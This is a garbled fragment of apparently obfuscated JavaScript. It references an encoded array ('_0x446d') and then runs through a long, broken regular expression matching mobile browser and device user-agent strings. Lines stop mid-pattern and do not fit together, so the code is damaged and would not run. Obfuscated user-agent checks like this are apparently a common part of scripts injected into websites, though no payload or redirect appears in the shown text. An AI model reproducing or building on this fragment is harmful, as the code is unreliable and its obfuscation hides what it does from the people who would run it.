
x446d[1]](_0x446d[7])== -1)
a\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip
bile.+firefox|netfront|opera m(ob|in)i|palm( os)?
6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
a|dmob|do(c|p)o|ds(12|\-
|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
m1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
l|u)|50|54|\-[a-w])|libw|lynx|m1\-
e(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
ran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
x|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-